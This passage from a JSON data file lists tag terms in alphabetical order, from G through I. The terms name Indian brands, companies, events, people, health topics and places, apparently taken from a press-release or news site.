Shifuji"},{"term":"Grandparents day"},{"term":"Granules Pharmaceuticals"},{"term":"Graphic Card"},{"term":"Graphic lighting"},{"term":"Graphic pop"},{"term":"Grasim"},{"term":"Grasslin Gmbh"},{"term":"Grated Cheese"},{"term":"Grazia"},{"term":"Great Britain"},{"term":"Great Grand Masti"},{"term":"Great India Culinary Challenge 2017"},{"term":"Great Indian Festival"},{"term":"Great Indian Film"},{"term":"Great Indian Sale"},{"term":"Great Indian Travel Bazaar"},{"term":"Great Learning"},{"term":"Great Notebook"},{"term":"Great Sleep Store"},{"term":"Greater Hyderabad Municipal Corporation"},{"term":"Greater Noida"},{"term":"Greatwall group"},{"term":"Greaves Cotton"},{"term":"Greaves Cotton Limited"},{"term":"Greece Business Forum"},{"term":"Greek Yogurt"},{"term":"Green"},{"term":"Green Air Conditioner"},{"term":"Green Apples"},{"term":"Green Bell Pepper"},{"term":"Green Bills"},{"term":"Green Business Certification Inc"},{"term":"Green Corridor"},{"term":"Green Dot Health Foods"},{"term":"Green Gold Animation"},{"term":"Green Peace"},{"term":"Green Product"},{"term":"Green Talents Award"},{"term":"Green Tea Masala Chai"},{"term":"Green Workshop"},{"term":"Green inverter AC"},{"term":"Green leafy vegetables"},{"term":"Green living"},{"term":"Green wedding"},{"term":"GreenDust"},{"term":"GreenPro certification"},{"term":"GreenSignal Bio Pharma"},{"term":"GreenSignal Bio Pharma Limited"},{"term":"Greendiamz Biotech"},{"term":"Greenpeace"},{"term":"Greenwood High School"},{"term":"Greenwood High students"},{"term":"Grehlakshmi workshop"},{"term":"Grehlaksmi Awards 2016"},{"term":"Greybull Capital"},{"term":"Grihashakti"},{"term":"Grilled chicken"},{"term":"Grillers"},{"term":"Grilling"},{"term":"Grills"},{"term":"Grofers"},{"term":"Grohe AG"},{"term":"Grohe Smart Control"},{"term":"Groom India"},{"term":"Grooming"},{"term":"GrossTransaction Value"},{"term":"Group"},{"term":"GroupDrop Online"},{"term":"Groupe Renault"},{"term":"Grover Zampa Wines"},{"term":"Growbiz Consult"},{"term":"Growells Mall store"},{"term":"Growels 101 Mall"},{"term":"Grupo Presidente"},{"term":"Guangdong Chamber of Commerce in India"},{"term":"Guard"},{"term":"Guava Leaves"},{"term":"Guava juice"},{"term":"Guidelines"},{"term":"Guitar"},{"term":"Guiyang City"},{"term":"Gujarat Energy Research and Management Institute"},{"term":"Gujarat Heavy Chemicals Limited"},{"term":"Gujarat Lion IPL"},{"term":"Gujarat based companies"},{"term":"Gul Panag"},{"term":"Gulab Jamun"},{"term":"Gulf Aviation Academy"},{"term":"Gulf Education and Training Exhibition"},{"term":"Gulf Oil"},{"term":"Gulf Oil Lubricants"},{"term":"Gulf Oil Lubricants India"},{"term":"Gulf Retina Conference"},{"term":"Gulf Traffic 2016"},{"term":"Gulmohar Lane"},{"term":"Gum"},{"term":"Gunes"},{"term":"Guniess Book of World Record"},{"term":"Gunjan Gupta"},{"term":"Guntur"},{"term":"Gurdas Maan"},{"term":"Gurgaon Children LitFest"},{"term":"Gurgaon Development Authority"},{"term":"Gurgaon Road Runners"},{"term":"Gurgaon Women Cricket Premier League 2016"},{"term":"Gurgoan"},{"term":"Gurjarat"},{"term":"Gurmeet Choudhary"},{"term":"Gurnazar"},{"term":"Gursimrat Singh"},{"term":"Guru"},{"term":"Guru Bharat Thakur"},{"term":"Guru Gobind Singh Indraprastha University"},{"term":"Guru Nanak Dev Engineering College"},{"term":"Guru Poornima"},{"term":"Guru Purnima"},{"term":"Guru Randhwa"},{"term":"Guru Ranjan Mullaratt"},{"term":"Guru Soundarya Srivathsa"},{"term":"Gurudev"},{"term":"Guruji"},{"term":"Guruz"},{"term":"Gutenberg Communications"},{"term":"Guys"},{"term":"Gwalior"},{"term":"Gyan Shakti Vidyalaya"},{"term":"Gym membership"},{"term":"Gymnastics"},{"term":"Gympik"},{"term":"Gynaecologist"},{"term":"Gynaecologists"},{"term":"H2Go"},{"term":"HACKERRAMP 2016"},{"term":"HACSE"},{"term":"HALDWANI"},{"term":"HAMSA"},{"term":"HANDICRAFTS FROM MRIGNAYANI"},{"term":"HARDCORE PAWN"},{"term":"HARSH HARSH"},{"term":"HARTON HIGH SCHOOL"},{"term":"HBC Cycle Station"},{"term":"HC Andersen"},{"term":"HCC"},{"term":"HCC India"},{"term":"HCCBPL"},{"term":"HCG India"},{"term":"HCL Concert"},{"term":"HCL Corporation"},{"term":"HCL Grant 2017"},{"term":"HCL Infotech"},{"term":"HCL International"},{"term":"HCL International Bridge Championship"},{"term":"HCL Junior Squash Championship"},{"term":"HCL Tennis Junior Tour and Masters"},{"term":"HCLTechnology"},{"term":"HCP advanced"},{"term":"HCV"},{"term":"HD Content"},{"term":"HD Laser Projector"},{"term":"HD TV"},{"term":"HDD drives"},{"term":"HDFC Life YoungStars"},{"term":"HDFC PayZapp"},{"term":"HDFC Realty"},{"term":"HE"},{"term":"HE Al Mansoori"},{"term":"HE DEO"},{"term":"HE Deodorant"},{"term":"HE ICY Collection"},{"term":"HEAVY DUTY CHEMICAL MARKET"},{"term":"HELP"},{"term":"HERO NO 1"},{"term":"HEV"},{"term":"HEXA"},{"term":"HFF"},{"term":"HFL"},{"term":"HFS Blueprint Report"},{"term":"HGH India"},{"term":"HIL Limited"},{"term":"HIMCOM"},{"term":"HIMSS"},{"term":"HIMSS Middle East"},{"term":"HISL"},{"term":"HITEX"},{"term":"HITEX Grounds"},{"term":"HKCEC"},{"term":"HKTDC Hong Kong Fashion Week"},{"term":"HL Digital"},{"term":"HM"},{"term":"HMDA"},{"term":"HMS"},{"term":"HMUN"},{"term":"HO CHI MINH CITY"},{"term":"HOC"},{"term":"HOLLYWOOD GLAMOUR"},{"term":"HOPCOMS"},{"term":"HORMONE IMBALANCE"},{"term":"HOT 1OO"},{"term":"HP Enterprise Services"},{"term":"HP India"},{"term":"HP Spectre 13"},{"term":"HPE"},{"term":"HPE Converged Systems"},{"term":"HPI"},{"term":"HPI Report"},{"term":"HPPL"},{"term":"HR Excellence"},{"term":"HR Excellence Awards"},{"term":"HR Professional"},{"term":"HR Professionals"},{"term":"HRA"},{"term":"HRC outlets"},{"term":"HSBC India"},{"term":"HSMI"},{"term":"HT GIFA"},{"term":"HUAWEI CONNECT"},{"term":"HUAWEI CONNECT 2016"},{"term":"HUAWEI Enterprise BG"},{"term":"HUAWEI P10"},{"term":"HUDA INITIATIVE"},{"term":"HUL job"},{"term":"HUMAN CAPITAL MEDIA"},{"term":"HUMAN WASTE"},{"term":"HUS"},{"term":"HVC"},{"term":"HVDM"},{"term":"HW4"},{"term":"HYPER FOOD ISLAND"},{"term":"Habitat"},{"term":"Habitat Iluminar"},{"term":"Habitat Ventures"},{"term":"Habitat for Humanity India"},{"term":"Habits"},{"term":"Hackabout 2016"},{"term":"HackerEarth"},{"term":"Hafele ICONIC brand"},{"term":"Haier"},{"term":"Haier Appliances"},{"term":"Haier Smart Cooking Microwaves"},{"term":"HaikuJAM"},{"term":"Hailee Steinfeld"},{"term":"Hair Benefits"},{"term":"Hair Care Products"},{"term":"Hair Colouring"},{"term":"Hair Designer"},{"term":"Hair Dyes"},{"term":"Hair Expert"},{"term":"Hair Follicle Stem Cell"},{"term":"Hair Lice"},{"term":"Hair Makeover"},{"term":"Hair Masters"},{"term":"Hair Removal"},{"term":"Hair Shampoo"},{"term":"Hair Straightening"},{"term":"Hair Thinning"},{"term":"Hair and Makeup Academy"},{"term":"Hair colour"},{"term":"Hair gels"},{"term":"Hair serum"},{"term":"Hairdressing"},{"term":"Hairline International Research"},{"term":"Hairline International Research Center"},{"term":"Hairspa"},{"term":"Hairstyle"},{"term":"Haji Springer"},{"term":"HakkeBakke"},{"term":"Haldi"},{"term":"Haldia"},{"term":"Half Pants"},{"term":"Halle Berry"},{"term":"Halloween 2016"},{"term":"Hallwaze"},{"term":"Halosys"},{"term":"Halth"},{"term":"Halul Offshore Services"},{"term":"Halul Offshore Services Company"},{"term":"Hamara Station"},{"term":"Hamari Shaan"},{"term":"Hamdan Bin Mohammed Social Smart Learning initiative"},{"term":"Hamdard"},{"term":"Hamilton"},{"term":"Hamilton Housewares"},{"term":"Hamleys"},{"term":"Hamleys Show"},{"term":"Hamleys stores"},{"term":"Hand woven"},{"term":"Handbag"},{"term":"Handcrafted"},{"term":"Handcrafted products"},{"term":"Handcrafted wallets"},{"term":"Handicapped"},{"term":"Handicraft goods"},{"term":"Handicrafts"},{"term":"Handicrafts gifts"},{"term":"Handikart"},{"term":"Handloom Clusters"},{"term":"Handloom Course"},{"term":"Handloom Exhibition"},{"term":"Handloom Products"},{"term":"Handmade rakhis"},{"term":"Handphone"},{"term":"Handsets"},{"term":"Handshake Global"},{"term":"Handwash"},{"term":"Handwoven"},{"term":"Hanuman"},{"term":"Happay Digital Marketing Expense Card"},{"term":"Happiest Minds"},{"term":"Happinest"},{"term":"Happn"},{"term":"Happy Dog"},{"term":"Happy Holidays Package"},{"term":"Happy Losers Club"},{"term":"Happy Valentine Day"},{"term":"Happydent"},{"term":"Har Din Happy"},{"term":"Har Week Diwali"},{"term":"Hard Boiled Eggs"},{"term":"Hard Rock Cafe India"},{"term":"Hardcastle Restaurants"},{"term":"Hardik Patel"},{"term":"Hari Kripa Films"},{"term":"Haridwar"},{"term":"Harkirat Singh"},{"term":"Harley Davidson Street"},{"term":"Harley Estates"},{"term":"Harman"},{"term":"Harman Baweja"},{"term":"Harman India"},{"term":"Harmful substances"},{"term":"Harmonics 101"},{"term":"Harmonics 2o2"},{"term":"Harmonics Klip"},{"term":"Harmonics Talky"},{"term":"Harnas Wildlife Foundation"},{"term":"Harpoon RGB Gaming Mouse"},{"term":"Harpreet Kaur"},{"term":"Harry Potter"},{"term":"Harrys Bar"},{"term":"Harrys Bar and Cafe"},{"term":"Harsh Gupta"},{"term":"Harsh Raman Singh Paul"},{"term":"Harshad Arora"},{"term":"Harshad Chopra"},{"term":"Harshit Arora"},{"term":"Harshvardhan Rane"},{"term":"Hartland Estates"},{"term":"Harvard Business Publishing"},{"term":"Harvard Business School"},{"term":"Harvard Business School Club"},{"term":"Harvard Law School"},{"term":"Harvard Model United Nations"},{"term":"Harvard University"},{"term":"Harvard University South Asia Institute"},{"term":"Harveen Kathuria"},{"term":"Harvey B Brown"},{"term":"Harvey Brown"},{"term":"Haryana Chief Minister"},{"term":"Haryana University Teachers"},{"term":"Hasanat High School"},{"term":"Hashu Advani College of Special Education"},{"term":"Hashuji Advani"},{"term":"Hassan Rashid"},{"term":"Hassle Free"},{"term":"Hassyan Clean Coal Power Plant"},{"term":"Hathway"},{"term":"Haute Curry"},{"term":"Hauz Khas"},{"term":"Havan"},{"term":"Havas"},{"term":"Havas Creative Group"},{"term":"Havas India"},{"term":"Havas Media Group India"},{"term":"Haven Sampoorna"},{"term":"Hawa Badlo Campaign"},{"term":"Hawaiian Telcom"},{"term":"Hawaiian collection"},{"term":"Hay House Publishers India"},{"term":"Hayat Regency hotel"},{"term":"Hazel Keech"},{"term":"Hazoorilal"},{"term":"Hdfc Ergo"},{"term":"Head Lice"},{"term":"Head Massage"},{"term":"Head Mounted Displays"},{"term":"Head and Shoulders"},{"term":"Head cancer"},{"term":"Headache"},{"term":"Headaches"},{"term":"Headset"},{"term":"Healh"},{"term":"Healhcare"},{"term":"Healht"},{"term":"Health Benefit"},{"term":"Health Benfits"},{"term":"Health Camps"},{"term":"Health Card"},{"term":"Health Champion Package Advanced"},{"term":"Health Check up"},{"term":"Health Checkup"},{"term":"Health Conference"},{"term":"Health Content"},{"term":"Health Insurance Plan"},{"term":"Health Leadership Awards"},{"term":"Health Minister"},{"term":"Health Problems"},{"term":"Health Skin"},{"term":"Health and Environment Leadership Platform"},{"term":"Health issues"},{"term":"Health management"},{"term":"Healthcare Industry"},{"term":"Healthcare Sector"},{"term":"Healthcare Services"},{"term":"Healthcare professionals"},{"term":"Healthier mouthwash"},{"term":"Healthier workplace"},{"term":"Healthy"},{"term":"Healthy Eating"},{"term":"Healthy Habits"},{"term":"Healthy Lifestyle"},{"term":"Healthy Motherhood"},{"term":"Healthy growth"},{"term":"Healthy munchies"},{"term":"Healthy relationship"},{"term":"Health​"},{"term":"Hearing Device"},{"term":"Hearing Handicapped"},{"term":"Hearing Screenings"},{"term":"Heart Attack"},{"term":"Heart Attacks"},{"term":"Heart Disease"},{"term":"Heart Failure Clinic"},{"term":"Heart Healthy"},{"term":"Heart Insurance"},{"term":"Heart Surgeries"},{"term":"Heart Transplants"},{"term":"Heart diseases"},{"term":"Heart failure"},{"term":"Heart surgery"},{"term":"HeartMate"},{"term":"Heartfulness"},{"term":"Heartfulness Institute"},{"term":"Heavy Duty"},{"term":"Hebbal"},{"term":"Heel"},{"term":"Heineken"},{"term":"Heinz India"},{"term":"Helen Keller Award"},{"term":"Helen Keller Day"},{"term":"Heler"},{"term":"Hell Crayon lipsticks"},{"term":"Hello"},{"term":"Hello Curry"},{"term":"Hello Kitty"},{"term":"Hello Sugar"},{"term":"Helmets"},{"term":"Help Delhi Police"},{"term":"HelpAge"},{"term":"Helsinki"},{"term":"Hemis Monastery"},{"term":"Hemis festival Drukpa Lineage"},{"term":"Henkel Beauty"},{"term":"Hennes \u0026 Mauritz AB"},{"term":"Henry Ford Health Systems"},{"term":"Hepatic Resection Surgery"},{"term":"Hepatitis virus"},{"term":"Hepatology"},{"term":"Herbal mouthwash"},{"term":"Herbalife Family Foundation"},{"term":"Herbalife International India"},{"term":"Herione"},{"term":"Heritage Collection"},{"term":"Heritage Foods"},{"term":"Hernia"},{"term":"Hernia Problem"},{"term":"Hernia Surgery"},{"term":"Hero Electronix"},{"term":"Hero Homes"},{"term":"Hero Homes Wow Centre"},{"term":"Hero ISL"},{"term":"Hero MotoSports Team Rally riders"},{"term":"Hero World"},{"term":"Heroes"},{"term":"Heroiene"},{"term":"Heroines"},{"term":"Hershey India"},{"term":"Hestoft Foods"},{"term":"Hetal Thakkar"},{"term":"Hexaware Technologies"},{"term":"Hey Bob"},{"term":"HeyBnb"},{"term":"HfS Research"},{"term":"High Court Cricket Club"},{"term":"High Energy Visible"},{"term":"High Horse Power Gensets"},{"term":"High Pollution"},{"term":"High Precision 3D Printers"},{"term":"High School Scholarships"},{"term":"High School Students"},{"term":"High Sheriffs Awards"},{"term":"High Speed Machine Manufacturing"},{"term":"High Street Phoenix"},{"term":"High Ultra Lounge"},{"term":"High Vacuum Densification Method"},{"term":"High Yield Technology"},{"term":"High blood pressure"},{"term":"Higher Education"},{"term":"Highest Salary"},{"term":"Hill Walker"},{"term":"Hilton"},{"term":"Hilton Shillim Estate Retreat \u0026 Spa"},{"term":"Hilton Shillim Estate Retreat and Spa"},{"term":"Himalaya AyurWhiz"},{"term":"Himalaya Herbals"},{"term":"Himalaya Lip Care"},{"term":"Himalaya Men"},{"term":"Himalayan"},{"term":"Himalayan adventure"},{"term":"Himalayan paradise"},{"term":"Himanshu Bhasin"},{"term":"Himayat Nagar store"},{"term":"Himmatwar"},{"term":"Hindi News Channel"},{"term":"Hindi TV Show"},{"term":"Hindi television"},{"term":"Hindu Astrology"},{"term":"Hindu Mission Hospital"},{"term":"Hindu football team"},{"term":"Hindupur"},{"term":"Hindustan Chamber of  Commerce"},{"term":"Hindustan Chamber of Commerce"},{"term":"Hindustan Clean Energy"},{"term":"Hindustan Coca Cola Beverages"},{"term":"Hindustan Ki inclusiveness"},{"term":"Hindustan Leadership Summit"},{"term":"Hindustan Organic Chemicals"},{"term":"Hindustan Petroleum Corporation"},{"term":"Hindustan Petroleum Corporation Limite"},{"term":"Hindustan Petroleum Corporation Limited"},{"term":"Hindustan Unilever Limited"},{"term":"Hindustani"},{"term":"Hindustani classical singer"},{"term":"Hindware Home"},{"term":"Hindware Snowcrest Air Coolers"},{"term":"Hip Hip Hurray"},{"term":"Hipmunk"},{"term":"Hippocampus Reading Foundation"},{"term":"Hiranandani Upscale School"},{"term":"Hiree"},{"term":"Hiren Gada"},{"term":"Hiring companies"},{"term":"Hisar"},{"term":"Hisense 4K TVs"},{"term":"History"},{"term":"Hit Thhe Hit Rahenge"},{"term":"Hitachi Group"},{"term":"Hitachi India"},{"term":"Hitachi Industry"},{"term":"Hitachi solutions India"},{"term":"Hitesh Bhardwaj"},{"term":"Hobby"},{"term":"Hobbyideas"},{"term":"Hobtop"},{"term":"Hockenheim"},{"term":"Hofstra University"},{"term":"Hokkaido University"},{"term":"Holi Celebrations"},{"term":"Holi Collection ​"},{"term":"Holi Milan"},{"term":"Holi Special"},{"term":"Holi Tronica"},{"term":"Holiday destination"},{"term":"Holiday season"},{"term":"HolidayIQ"},{"term":"Holii bags"},{"term":"Hollywood movie"},{"term":"Hollywood movie premier"},{"term":"Hollywood superstar"},{"term":"Home Bake"},{"term":"Home Buying"},{"term":"Home Care"},{"term":"Home Carnival"},{"term":"Home Cinema"},{"term":"Home Cleaning Service"},{"term":"Home Clinic"},{"term":"Home Credit India"},{"term":"Home Loan Scheme"},{"term":"Home Products"},{"term":"Home Protector"},{"term":"Home Purchase"},{"term":"Home Remedy"},{"term":"Home Services"},{"term":"Home Shopping Channel"},{"term":"Home Video"},{"term":"Home buying Experience"},{"term":"Home chefs"},{"term":"Home cleaning"},{"term":"Home cook"},{"term":"Home decorative"},{"term":"Home furnishing"},{"term":"Home service"},{"term":"HomeLane"},{"term":"Homemade"},{"term":"Homemade Facial Scrubs"},{"term":"Homemade fruit facemask"},{"term":"Homemade remedies"},{"term":"Homemakers"},{"term":"Homeo Care International"},{"term":"HomeoCare International"},{"term":"Homestay"},{"term":"Homestead"},{"term":"Homme Remedies"},{"term":"Honble Chief Minister of Delhi"},{"term":"Honble Prime Minister of Nepal"},{"term":"Honda 2Wheelers"},{"term":"Honda Amaze"},{"term":"Honda Car"},{"term":"Honda Motorcycle \u0026 Scooter India"},{"term":"Honda Motorcycle and Scooter"},{"term":"Honda Motorcycle andScooter India"},{"term":"Honda WR V"},{"term":"Honda WR-V"},{"term":"Hone Remedies"},{"term":"Honey Tea"},{"term":"Honeymoon Surprise Pack"},{"term":"Honeywell India"},{"term":"Honeywell International"},{"term":"Hong Kong Committee"},{"term":"Hong Kong Convention and Exhibition Centre"},{"term":"Hong Kong International Airport"},{"term":"Hong Kong International airports"},{"term":"Hong Kong Trade and Development Council"},{"term":"Hongkong"},{"term":"Honk free"},{"term":"Honor 6X"},{"term":"Honorary Doctor of Medicine"},{"term":"Hope Kolkata Foundation"},{"term":"Hopkinton Consulting Group"},{"term":"Horasis India Meeting"},{"term":"Horizon Outsource Solutions"},{"term":"Horlicks"},{"term":"Horlicks Growth"},{"term":"Horticultural Producers Co-operative Marketing and Processing Society"},{"term":"Horticulture"},{"term":"Hortonworks"},{"term":"Hosting"},{"term":"Hosuing"},{"term":"Hosur"},{"term":"Hosur Road"},{"term":"Hot"},{"term":"Hot Beverages"},{"term":"Hot Chocolate"},{"term":"Hot Chocolate Festival"},{"term":"Hot Flavour Combo pack"},{"term":"Hotel Award"},{"term":"Hotel California Kurfurstendamm"},{"term":"Hotel GRT Grand"},{"term":"Hotel Hyatt Regency"},{"term":"Hotel ITC Grand Chola"},{"term":"Hotel Lake View Ashok"},{"term":"Hotel Lalit Ashok"},{"term":"Hotel Le Meridien"},{"term":"Hotel Leela Palace"},{"term":"Hotel Novotel"},{"term":"Hotel Paradiso"},{"term":"Hotel Parle International"},{"term":"Hotel Royal Plaza"},{"term":"Hotel Sahar Star"},{"term":"Hotel Shangri la"},{"term":"Hotel Sheraton"},{"term":"Hotel Show Africa"},{"term":"Hotel Suryaa"},{"term":"Hotel Taj Coromandel"},{"term":"Hotel Vagabond Singapore"},{"term":"Hotel Westin"},{"term":"HotelREZ"},{"term":"Hotelbids"},{"term":"Hotelsdotcom.Travel"},{"term":"Hotstar"},{"term":"Hottest celebrity"},{"term":"Hourglass Design"},{"term":"House Bolo"},{"term":"House Of Cheers"},{"term":"House Rent Alowance"},{"term":"House of Bidada foods"},{"term":"House of Hiranandani"},{"term":"Housefly"},{"term":"Housefull 3"},{"term":"Household appliances"},{"term":"Houses"},{"term":"Housing approvals"},{"term":"Housing dream"},{"term":"Housing finance company"},{"term":"HousingWire"},{"term":"How to"},{"term":"HrithikRoshan"},{"term":"Huawei AAU solution"},{"term":"Huawei Cloud Congress 2016"},{"term":"Huawei Cloud Congress India 2016"},{"term":"Huawei Innovation Day"},{"term":"Huawei Marine"},{"term":"Huawei Marine Networks"},{"term":"Huawei P9"},{"term":"Huawei P9 TV"},{"term":"Hub of Glamour"},{"term":"Hues of Neelanchal"},{"term":"Huggies"},{"term":"Hughes Global Education India"},{"term":"Hughes JUPITERTM System"},{"term":"Hughes Systique"},{"term":"Hugo"},{"term":"Huhtamaki PPL"},{"term":"Hult Prize"},{"term":"Hum Network"},{"term":"Hum TV"},{"term":"Human Animal"},{"term":"Human Health"},{"term":"Human Nutrition Research Centre"},{"term":"Human Settlement Management Institute"},{"term":"Humanitarian"},{"term":"HumaraMovie"},{"term":"Hummus Festival"},{"term":"Humse Hai Life"},{"term":"Hungama Crossblade 2017"},{"term":"Hungama Digital Media Entertainment"},{"term":"Hungarian Information and Cultural Centre"},{"term":"Hunger Hero Award"},{"term":"Huntsman"},{"term":"Huntsman Polyurethanes"},{"term":"HunttheHearts"},{"term":"Husband Name"},{"term":"Hush Puppies"},{"term":"Hyatt Hotels"},{"term":"Hyatt Hotels Corporation"},{"term":"Hyatt Regency Hotel"},{"term":"Hybrid"},{"term":"Hybrid annuity project"},{"term":"Hybris Commerce"},{"term":"Hyderabad Blues"},{"term":"Hyderabad Campus"},{"term":"Hyderabad Central University Campus"},{"term":"Hyderabad Chapter"},{"term":"Hyderabad Club Run 2017"},{"term":"Hyderabad Crowd"},{"term":"Hyderabad Fitness Carnival"},{"term":"Hyderabad Healthcare"},{"term":"Hyderabad House"},{"term":"Hyderabad Kids"},{"term":"Hyderabad Kids Run 2016"},{"term":"Hyderabad Marathon 2016"},{"term":"Hyderabad Public School"},{"term":"Hyderabad Residential"},{"term":"Hyderabad Road show"},{"term":"Hyderabad Runners University"},{"term":"Hyderabad Selfie"},{"term":"Hyderabad retailers"},{"term":"Hyderabad."},{"term":"Hydraulic Excavator"},{"term":"Hygiene Product"},{"term":"Hygiene Tips"},{"term":"HyperCITY Fit Kids"},{"term":"HyperCITY Retail India"},{"term":"HyperCITY SS16"},{"term":"HyperCITY stores"},{"term":"HyperFlex"},{"term":"HyperSALE"},{"term":"HyperX"},{"term":"Hypoglycaemia"},{"term":"Hysteroscopy"},{"term":"Hytera"},{"term":"Hyundai N 2025"},{"term":"Hyundai Xcent"},{"term":"Hyve Mobility"},{"term":"I Dont Wanna Live Forever"},{"term":"I Drink Local"},{"term":"I Feel Safe"},{"term":"I H Jewellers"},{"term":"I am fit"},{"term":"I love you"},{"term":"IACC"},{"term":"IAENG"},{"term":"IAF"},{"term":"IAGF 2016"},{"term":"IAIP"},{"term":"IAM creative communication"},{"term":"IAO Official"},{"term":"IAP"},{"term":"IAP TV"},{"term":"IAP1200"},{"term":"IAS Aspirants"},{"term":"IAS Coaching"},{"term":"IASE University"},{"term":"IATA"},{"term":"IATCA"},{"term":"IAYP"},{"term":"IBDP"},{"term":"IBDSA"},{"term":"IBEE Hosting"},{"term":"IBEF"},{"term":"IBEX"},{"term":"IBJA"},{"term":"IBM Choice Award"},{"term":"IBM Cloud"},{"term":"IBPC"},{"term":"IBSFINtech"},{"term":"IBU"},{"term":"ICA India"},{"term":"ICAI Auditorium"},{"term":"ICAM Wellcare Clinic"},{"term":"ICAR"},{"term":"ICAS"},{"term":"ICAT Design and Media College"},{"term":"ICC World T20"},{"term":"ICC award"},{"term":"ICCMA"},{"term":"ICCP"},{"term":"ICCR"},{"term":"ICCS"},{"term":"ICCS Ltd"},{"term":"ICE FALL TOWER"},{"term":"ICE MACHINE"},{"term":"ICEGOV 2017"},{"term":"ICICI Lombard GIC"},{"term":"ICICI Property Services"},{"term":"ICICI Prudential AMC"},{"term":"ICICI Prudential Asset Management Company"},{"term":"ICICI Prudential Life"},{"term":"ICICI Securities"},{"term":"ICICIBank"},{"term":"ICICIdirect"},{"term":"ICMG"},{"term":"ICONIC Awards 2016"},{"term":"ICRC"},{"term":"ICS"},{"term":"ICS Real Estate"},{"term":"ICSC"},{"term":"ICSC Foundation Scholarship Award"},{"term":"ICSE"},{"term":"ICSE School"},{"term":"ICSE)"},{"term":"ICSI Lifetime Achievement Award"},{"term":"ICT Fund"},{"term":"ICT Reseller Channel Summit"},{"term":"ICT Symposium"},{"term":"ICT solutions"},{"term":"ICT4D Conference"},{"term":"ICUNR"},{"term":"ICYD"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon 2016"},{"term":"IDC"},{"term":"IDC Report"},{"term":"IDCC"},{"term":"IDE Consultancy"},{"term":"IDE Consulting Services"},{"term":"IDE Real Estate Consulting Services"},{"term":"IDFC Bank"},{"term":"IDFC SPICE FUND"},{"term":"IDG CIO"},{"term":"IDG Ventures"},{"term":"IDIA Charitable Trust"},{"term":"IDL Foundation"},{"term":"IDP Australian Education fair"},{"term":"IDRBT"},{"term":"IDT Students"},{"term":"IEA"},{"term":"IEEE MEMBER"},{"term":"IEIA"},{"term":"IELTS"},{"term":"IFAT India"},{"term":"IFEX 2017"},{"term":"IFF"},{"term":"IFFS"},{"term":"IFIM College"},{"term":"IFIM Law College"},{"term":"IFMR Chennai"},{"term":"IFSC"},{"term":"IFSC Banking Unit"},{"term":"IFWL"},{"term":"IGBC"},{"term":"IGBC certification"},{"term":"IGBC certified"},{"term":"IGCSE"},{"term":"IGE 2016"},{"term":"IGI Airport"},{"term":"IGL"},{"term":"IGNITE"},{"term":"IGNOU"},{"term":"IGNYTE"},{"term":"IGT"},{"term":"IGU"},{"term":"IHC"},{"term":"IHG"},{"term":"IHG Foundation Week"},{"term":"IHHLs"},{"term":"IHMR University"},{"term":"IHO"},{"term":"IHS"},{"term":"IIA Karnataka Chapter"},{"term":"IIA NATCON"},{"term":"IIB"},{"term":"IIBS"},{"term":"IIC"},{"term":"IIE"},{"term":"IIFA Awards 2016"},{"term":"IIFA Utsavam"},{"term":"IIFT Delhi"},{"term":"IIGC"},{"term":"IIHM"},{"term":"IIHMR"},{"term":"IIHMR Bangalore"},{"term":"IIHMR Universitys"},{"term":"IIID Bangalore Regional Chapter"},{"term":"IIID Bengaluru"},{"term":"IIID DESIGN YATRA"},{"term":"IIIT Delhi"},{"term":"IIL"},{"term":"IILF 2017"},{"term":"IIM"},{"term":"IIM Bangalore alumni"},{"term":"IIM C"},{"term":"IIM Indore"},{"term":"IIM Kozhikode"},{"term":"IIMA Chaos"},{"term":"IIMBx"},{"term":"IIMPACT"},{"term":"IIMs"},{"term":"IIRRH"},{"term":"IISc"},{"term":"IIT Alumni Korea"},{"term":"IIT B"},{"term":"IIT Delhi"},{"term":"IIT Gandhinagar"},{"term":"IIT Indore"},{"term":"IIT JEE ADVANCED RESULTS"},{"term":"IIT JEE coaching institute"},{"term":"IIT Madras"},{"term":"IIT Mumbai"},{"term":"IIT Powai Tech Fest"},{"term":"IIT Stuart School"},{"term":"IITB"},{"term":"IITF"},{"term":"IITF 2016"},{"term":"IITJEE"},{"term":"IITS"},{"term":"IKAT Mela 2016"},{"term":"IKEA"},{"term":"IKEA Foundation"},{"term":"IKEA India"},{"term":"ILoveHandlooms"},{"term":"IM Center"},{"term":"IM Center for Applied Arts"},{"term":"IMA"},{"term":"IMAGES Group"},{"term":"IMARA fashions"},{"term":"IMAX Corporation"},{"term":"IMD"},{"term":"IME"},{"term":"IMEA"},{"term":"IMFPA"},{"term":"IMPACT 2017"},{"term":"IMS Companies"},{"term":"IMS Incubay"},{"term":"IMS certificate"},{"term":"IMT Hyderabad Campus"},{"term":"IMT Hyderabad Convocation"},{"term":"IMTEC"},{"term":"IMTEX"},{"term":"INCOR INFRASTRUCTURE"},{"term":"INCUE"},{"term":"INDELUST"},{"term":"INDIAN BASKETBALL CAGERS"},{"term":"INDIAN IT"},{"term":"INEIGHT"},{"term":"INK Conference 2016"},{"term":"INK Fellows 2016"},{"term":"INK Fellows Program"},{"term":"INK2016"},{"term":"INLOVEWITHSWITZERLAND"},{"term":"INOX Leisure Limited"},{"term":"INRC"},{"term":"INSPIRE 2017"},{"term":"INSYNC"},{"term":"INTERANTIONAL CLOWN FESTIVAL"},{"term":"INTERIM DIVIDEND"},{"term":"INTERSOLAR INDIA"},{"term":"INV Home"},{"term":"INX"},{"term":"IODA"},{"term":"IONIC MSM Wrinkle Gel"},{"term":"IOS platform"},{"term":"IOT Open lab"},{"term":"IP security platform"},{"term":"IPAAS"},{"term":"IPAMC"},{"term":"IPAPC"},{"term":"IPCL"},{"term":"IPE Global"},{"term":"IPGA"},{"term":"IPL 2016"},{"term":"IPL Media Rights"},{"term":"IPL Season 10"},{"term":"IPL franchise"},{"term":"IPLM"},{"term":"IPMMR"},{"term":"IPO Subscribed"},{"term":"IPS"},{"term":"IQ Survey"},{"term":"IRB Infrastructure"},{"term":"IRB Infrastructure Developers Limited"},{"term":"IRB InvIT Fund"},{"term":"IRC"},{"term":"IRCS"},{"term":"IRDA"},{"term":"IRENA"},{"term":"IRFA 2016"},{"term":"IRIM"},{"term":"IRIS Coral Blue"},{"term":"IRIS Home Fragrances"},{"term":"IROLHS"},{"term":"ISA"},{"term":"ISB"},{"term":"ISBT"},{"term":"ISC"},{"term":"ISEER"},{"term":"ISG"},{"term":"ISGF"},{"term":"ISH"},{"term":"ISHANYA Foundation"},{"term":"ISKCON"},{"term":"ISMEA"},{"term":"ISNCON 2016"},{"term":"ISO Certification"},{"term":"ISODA Tech 